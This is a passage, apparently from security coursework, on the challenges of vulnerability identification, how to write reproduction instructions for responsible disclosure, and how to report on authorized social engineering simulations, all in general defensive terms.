### 7. False Sense of Security: Relying solely on automated tools for vulnerability identification can create a false sense of security, as these tools may not detect all types of vulnerabilities.

### 8. Patch Management Challenges: Applying security patches promptly is crucial to address known vulnerabilities. However, organizations might face challenges in managing patches for various software and ensuring compatibility with existing systems.

### 9. Lack of Collaboration: In some cases, organizations might be hesitant to share information about vulnerabilities they discover, which limits collective efforts to address potential threats.

### 10. Human Error: Vulnerability identification can be impacted by human errors during the testing process, such as misconfigurations or misinterpretation of results.

### 11. Time Constraints: The dynamic nature of IT environments means that vulnerabilities can emerge at any time. Organizations may struggle to keep up with identifying and addressing vulnerabilities in a timely manner.

### 12. Compliance and Regulatory Challenges: Organizations may face compliance challenges in identifying and addressing vulnerabilities, especially if they operate in regulated industries with specific security requirements.

**Task-5**

### Detailed Instruction For Vulnerability Reproduction:

**Importance of providing detailed instructions:**

1. *Verification and Validation:* Detailed instructions allow the organization's security team to verify the existence and severity of the reported vulnerability. By following the provided steps, they can determine if the issue is genuine and understand the potential impact on their system.

2. *Accuracy and Clarity:* Clear and detailed instructions help ensure that the vulnerability is accurately understood by the organization's security team. Ambiguity or lack of detail could lead to misinterpretation, delaying the resolution process.

3. *Reproducibility:* For a vulnerability to be effectively addressed, it must be reproducible by the organization's security team. Detailed instructions enable them to replicate the steps taken by the researcher to observe the vulnerability in action and identify the underlying cause.

4. *Efficient Remediation:* When security teams can easily reproduce the vulnerability, they can quickly begin the remediation process. This minimizes the window of opportunity for potential attackers and enhances overall security.

5. *Prioritization:* Organizations often face multiple security issues and must prioritize their remediation efforts. Detailed instructions help them understand the severity and impact of the vulnerability, allowing them to prioritize fixing it appropriately.

6. *Communication with Stakeholders:* In cases where the vulnerability affects third-party software or services used by the organization, detailed instructions help communicate the issue effectively to the relevant vendors or service providers.

7. *Documentation and Reporting:* Detailed instructions serve as valuable documentation of the vulnerability. They can be included in securityreports, incident documentation, or knowledge bases to aid in future understanding and prevention.

8. *Preserving Evidence:* By providing detailed instructions, the researcher helps ensure that the vulnerability is preserved for forensic analysis, compliance, or legal purposes, if necessary.

9. *Mutual Understanding:* Precise instructions facilitate clear communication between the researcher and the organization's security team. This fosters a collaborative and constructive approach to addressing the vulnerability.

10. *Responsible Disclosure:* Responsible disclosure involves providing adequate information to the affected organization without publicly exposing the vulnerability before it is patched. Detailed instructions allow the organization to develop a fix before any public disclosure occurs.

Components of a well-written vulnerability reproduction instruction:

1. *Title and Summary:* Provide a clear and concise title that reflects the nature of the vulnerability. Include a brief summary or overview that describes the vulnerability's impact and affected component.

2. *Affected System:* Clearly state the version and configuration of the software or system where the vulnerability was discovered. This information helps the organization's security team identify the specific system that needs attention.

3. *Preconditions:* Describe any specific conditions or prerequisites required to trigger the vulnerability. For example, certain user permissions, input data, or network configurations might be necessary for the vulnerability to manifest.

4. *Step-by-Step Reproduction:* Provide a detailed, step-by-step account of the actions taken to reproduce the vulnerability. Include the exact sequence of inputs, interactions, or configurations used to trigger the vulnerability.

5. *Expected Behavior:* Explain what the expected behavior should have been in response to the steps taken. This helps the organization's security team understand how the system should have reacted under normal circumstances.

6. *Observed Behavior:* Describe the actual behavior of the system when the vulnerability was triggered. Detail any error messages, unexpected outputs, or other indications of the vulnerability being present.

7. *Impact and Risk:* Assess and communicate the potential impact of the vulnerability on the affected system or organization. Include information about the possible risks and consequences if the vulnerability is exploited.

8. *Proof of Concept (PoC) Code:* If possible, provide a concise and well-documented Proof of Concept (PoC) code that demonstrates the vulnerability in action. The PoC code should be readable and self-contained.

9. *Screenshots or Logs:* Include relevant screenshots, error logs, or network captures that help illustrate the vulnerability or its effects. Visual aids can enhance the clarity of the instruction.

10. *Contact Information:* Provide your contact details, including email address or any preferred means of communication, so that the organization's security team can reach out for further clarification if needed.

11. *Disclosure Policy and Timeline:* If you are following a specific disclosure policy or timeline, clearly state your intentions regarding public disclosure and the time frame within which you expect the organization to address the vulnerability.

12. *Confidentiality Request (Optional):* If you wish to keep the vulnerability information confidential until it is fixed, make a request to the organization to maintain the information's confidentiality.

1. *Legal and Ethical Disclaimer:* Include a statement that confirms your adherence to responsible disclosure practices and clarifies that you have not exploited the vulnerability for malicious purposes

Steps for reproducing vulnerabilities:

1. *Understand the Vulnerability Report:* Begin by thoroughly reviewing the vulnerability report or description provided by the researcher. Understand the nature of the vulnerability, its potential impact, and any specific instructions given.

2. *Set Up the Environment:* Create a controlled environment that replicates the configuration and conditions described in the vulnerability report. This might involve setting up the same software version, operating system, network settings, and user permissions.

3. *Prepare the Tools:* Gather the necessary tools and scripts required to test and verify the vulnerability. This may include network scanning tools, fuzzers, debuggers, or custom scripts.

4. *Reproduce the Steps:* Follow the step-by-step instructions provided in the vulnerability report to recreate the conditions that trigger the vulnerability. Be meticulous and precise in replicating each action.

5. *Document the Process:* As you reproduce the vulnerability, document each step you take, along with the inputs and outputs observed at each stage. Take screenshots, record error messages, and note any unusual behaviors.

6. *Verify Expected Behavior:* After following the instructions to trigger the vulnerability, verify the expected behavior in response to those actions. Ensure you understand how the system should have responded under normal circumstances.

7. *Observe the Vulnerability:* Pay close attention to any indications of the vulnerability being present. Look for error messages, crashes, unexpected outputs, unauthorized access, or any other anomalous behavior.

8. *Isolate the Vulnerability:* Once you have successfully reproduced the vulnerability, isolate it from the rest of the system to prevent unintended consequences during further testing and analysis.

9. *Create Proof of Concept (PoC):* If possible, develop a concise and well-documented Proof of Concept (PoC) code or demonstration that showcases the vulnerability in action. This PoC can be shared with the affected organization for clarity.

### Best practices for writing effective vulnerability reproduction  instructions:

### 1. *Clear and Concise Language:* Use clear and straightforward language to describe the steps to reproduce the vulnerability. Avoid technical jargon or complex terminology that might confuse readers.

### 2. *Step-by-Step Format:* Organize the instructions in a step-by-step format, making it easy for readers to follow and replicate the actions taken to trigger the vulnerability.

### 3. *Specific Details:* Provide specific details about the affected system, software version, configurations, and any other prerequisites necessary to reproduce the vulnerability accurately.

### 4. *Document Prerequisites:* Clearly list any preconditions or environmental requirements needed to reproduce the vulnerability. This could include user permissions, network settings, or specific input data.

### 5. *Document Expected Behavior:* Describe the expected behavior of the system in response to each step taken to trigger the vulnerability. This helps the reader understand what the normal response should be.

### 6. *Document Observed Behavior:* Describe the observed behavior of the system when the vulnerability is triggered. Provide details of error messages, unexpected outputs, or any indicators that the vulnerability is present.

### 7. *Be Reproducible:* Test the instructions yourself to ensure that they can be followed precisely to reproduce the vulnerability consistently.

### 8. *Include Screenshots and Logs:* Include relevant screenshots, error logs, or network captures to supplement the instructions and provide visual evidence of the vulnerability.

### 9. *Provide Sample Code (If Applicable):* If the vulnerability involves code exploitation, include well-documented sample code (Proof of Concept) that demonstrates the vulnerability in action.

### 10. *Assume Limited Technical Knowledge:* Write the instructions with the assumption that the reader may not have extensive technical knowledge. Provide explanations for technical terms or concepts that may not be familiar to everyone.

### Challenges And Limitations Of Vulnerability Reproduction Instruction:

### Challenges and limitations of vulnerability reproduction instruction may include differences in system configurations or environments, difficulty in replicating complex vulnerabilities, and the need for access to source code or proprietary systems. It is important to address these challenges to ensure that vulnerabilities are accurately identified and addressed

### Task-6

### Comprehensive And Detailed Reporting:

### Importance Of Comprehensive And Detailed Reporting

### 1. *Informed Decision-Making:* Detailed reports provide decision-makers with the necessary information to make informed choices. Whether it's evaluating the effectiveness of security measures, identifying areas for improvement, or allocating resources, comprehensive reports ensure decisions are based on concrete data and analysis.

### 2. *Identifying Weaknesses and Vulnerabilities:* Thorough reporting allows for the identification of weaknesses and vulnerabilities in processes, systems, or strategies. This insight is crucial for taking corrective actions and implementing safeguards to prevent potential issues or breaches.

### 3. *Continuous Improvement:* Detailed reports serve as a foundation for continuous improvement. Organizations can use the findings to refine their strategies, enhance training programs, and strengthen security measures proactively.

### 4. *Accountability and Transparency:* Transparent reporting promotes accountability at all levels of an organization. It allows stakeholders to understand the organization's performance, its strengths, and areas needing attention.

### 5. *Risk Mitigation:* Comprehensive reports help in identifying and mitigating risks. By understanding potential threats and vulnerabilities, organizations can proactively develop risk management strategies to minimize potential negative impacts.

### 6. *Legal and Compliance Requirements:* In some industries, comprehensive reporting is a legal or regulatory requirement. Proper documentation and reporting are essential to demonstrate compliance with relevant laws and industry standards.

### 7. *Building Trust with Stakeholders:* Transparent and detailed reporting builds trust with stakeholders, including customers, investors, employees, and partners. It shows a commitment to transparency and a willingness to address issues proactively.

### 8. *Communication and Collaboration:* Detailed reports facilitate clear communication among teams and departments. It enables effective collaboration and ensures everyone is on the same page regarding the organization's security status and objectives.

### 9. *Learning From Mistakes:* Mistakes and incidents can be valuable learning opportunities. Comprehensive reporting allows organizations to analyze incidents, understand the root causes, and develop strategies to prevent similar occurrences in the future.

### 10. *Supporting Business Cases:* Detailed reports can be used to make a business case for new security initiatives or investments. They provide evidence and data to support funding requests or changes in policies and procedures.

### Key Components Of Comprehensive And Detailed Reporting :

### 1. *Objective and Scope:*

### Clearly state the purpose and objectives of the social engineering simulation. Define the scope of the assessment, including the targets, departments, or individuals involved in the exercise.

### 2. *Methodology:*

### Describe the methodologies employed during the social engineering simulation. Explain the social engineering tactics used (e.g., phishing, pretexting, baiting), the tools and techniques utilized, and the overall approach to the assessment.

### 3. *Simulation Details:*

### Provide a detailed account of each social engineering attempt made during the simulation. Include the specifics of the messages sent (phishing emails, phone calls, etc.), interactions with employees, and any successful attempts to gain access or information.

### 4. *Success Rates:*

### Present the success rates of each social engineering tactic used. Include statistics on how many employees fell for phishing emails, shared sensitive information, or granted physical access to unauthorized individuals.

### 5. *Vulnerabilities Exposed:*

### Detail the vulnerabilities and weaknesses that were identified during the simulation. This can include shortcomings in policies, procedures, employee training, or physical security.

### 6. *Impact Analysis:*

### Analyze the potential impact if the social engineering attempts were real and conducted by malicious actors. Discuss the possible consequences and damages that could have occurred.

### 7. *Security Awareness Training Assessment:*

### Evaluate the effectiveness of the organization's security awareness training program. Discuss whether employees demonstrated improved awareness and vigilance as a result of the training or if there are areas for improvement.

### 8. *Policy and Procedure Review:*

### Review existing security policies and procedures related to social engineering. Identify any gaps or outdated practices that were evident during the simulation

### Key components of comprehensive and detailed reporting include accurate and relevant data, effective data analysis, clear and concise presentation of findings, and actionable recommendations. The report should be well-organized, easy to understand, and tailored to the audience's needs. It should also provide context for the data presented, such as benchmarking against industry standards or historical data.

### Challenges In Implementing Comprehensive And Detailed Reporting:

### 1. *Resource Intensive:*

### Generating a comprehensive report requires significant resources, including time, effort, and expertise. Gathering data, conducting the simulation, analyzing results, and preparing a detailed report can be a time-consuming process.

### 2. *Complexity of Assessment:*

### Social engineering simulations can be multifaceted and involve various tactics, tools, and scenarios. Capturing and analyzing all the nuances and interactions during the assessment can be challenging, especially when dealing with a large number of participants.

### 3. *Balancing Technical and Non-Technical Language:*

### Striking the right balance between technical details for security professionals and non-technical language for management and stakeholders can be difficult. The report needs to be understandable to a diverse audience with varying levels of technical knowledge.

### 4. *Data Privacy and Ethical Considerations:*

### Conducting social engineering simulations involves interacting with real individuals, which raises ethical considerations and data privacy concerns. It's essential to ensure that the assessment is conducted responsibly and with the informed consent of all participants.

### 5. *Scope and Realism Constraints:*

### It may not always be feasible to simulate all possible social engineering scenarios due to resource and ethical limitations. The scope of the assessment needs to be defined carefully to strike a balance between realism and responsible testing.

### 6. *Measuring Real-World Impact:*

### Determining the real-world impact of successful social engineering attempts is challenging. While simulations can identify vulnerabilities, accurately quantifying the potential damage in a real attack scenario is often speculative.

### 7. *Resistance and Pushback:*

### Some employees or departments may be resistant to participating in social engineering simulations, fearing potential negative consequences or feeling uncomfortable with the testing process.

### 8. *Secrecy and Security Concerns:*

### Ensuring the confidentiality and security of sensitive data collected during the simulation can be challenging. It's crucial to handle and store information securely to prevent any unintended disclosure.

### 9. *Engagement and Buy-In:*

### Generating interest and buy-in from all stakeholders to take the findings and recommendations seriously can be difficult. Some may view the assessment as an inconvenience or underestimate the significance of social engineering risks.

### 10. *Continued Monitoring and Follow-up:*

### Once the report is delivered, ongoing monitoring and follow-up are essential to ensure that the identified vulnerabilities are addressed, and the organization continues to improve its security posture.

### 

### Best Practices For Creating Comprehensive And Detailed Reports

### 

### 1. *Clearly Define Objectives and Scope:*

### Clearly define the objectives of the social engineering simulation and the scope of the assessment. Ensure that all stakeholders understand what the assessment aims to achieve and which areas will be included in the evaluation.

### 2. *Establish a Methodology:*

### Develop a clear and well-defined methodology for conducting the social engineering simulation. Outline the specific social engineering tactics, tools, and techniques that will be used during the assessment.

### 3. *Collect Pre-Assessment Information:* Gather relevant information about the target organization before the simulation. This can include publicly available data, employee profiles, organizational structure, and social media presence.

### 4. *Realistic Scenarios and Simulation:*

### Design realistic social engineering scenarios that mimic potential real-world attacks. Ensure that the simulation closely represents the tactics and techniques that threat actors might employ.

### 5. *Consistent Data Collection:*

### During the simulation, maintain consistent and detailed records of all interactions, responses, and outcomes. This data will form the basis for the comprehensive report.

### 6. *Quantify and Measure Results:*

### Quantify the success rates of different social engineering tactics used during the simulation. Use metrics and statistics to measure the level of employee engagement and susceptibility to social engineering attempts.

### 7. *Include Technical and Non-Technical Insights:*

### The report should cater to both technical and non-technical audiences. Provide a balance of technical details for security professionals and clear explanations for management and stakeholders.

### 8. *Visual Representation of Data:*

### Use graphs, charts, and infographics to visually represent data and findings. Visual aids enhance the report's readability and help stakeholders grasp complex information quickly.

### 9. *Evaluate Impact and Consequences:*

### Assess the potential impact if the social engineering attempts were successful. Consider the consequences of sensitive information disclosure, unauthorized access, and potential financial losses.

### 10. *Identify Vulnerabilities and Weaknesses:*

### Identify the vulnerabilities and weaknesses exposed during the simulation. Clearly outline areas that need improvement in policies, procedures, technical controls, and security awareness training.

### 11. *Provide Actionable Recommendations:*

### Based on the findings, offer actionable and practical recommendations for addressing the identified vulnerabilities. Prioritize recommendations based on their potential impact on security.

### 12. *Highlight Success Stories and Best Practices:*

### Acknowledge positive outcomes and best practices observed during the simulation. Highlight employees who demonstrated excellent security awareness and behavior.

### 13. *Engage Stakeholders Early On:*

### Involve relevant stakeholders from different departments in the planning and design phase. This ensures that the assessment aligns with organizational goals and receives support from key decision-makers.

### 14. *Focus on Continuous Improvement:*

### Emphasize the importance of continuous improvement in security awareness and overall security measures. Encourage a culture of learning from mistakes and adapting to new threats.

### 15. *Ensure Data Privacy and Ethics:* Adhere to ethical standards and ensure data privacy throughout the simulation and reporting process. Obtain informed consent from participants and protect any sensitive data collected.

### 16. *Include a Detailed Executive Summary:*

### Begin the report with a concise executive summary that provides a high-level overview of the assessment's objectives, key findings, and top-level recommendations.

### 17. *Regularly Review and Update the Reporting Template:*

### Maintain a reporting template that can be updated and reused for future assessments. Regularly review and improve the template based on feedback and changing requirements.